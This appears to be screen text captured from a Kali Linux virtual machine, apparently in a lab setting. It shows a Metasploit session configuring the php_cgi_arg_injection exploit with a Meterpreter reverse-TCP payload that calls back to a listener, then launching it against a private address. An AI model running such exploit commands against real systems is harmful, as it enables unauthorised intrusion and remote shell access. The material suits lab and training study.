 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:25
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.1.147
rhosts => 192.168.1.147
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
Right Ctrl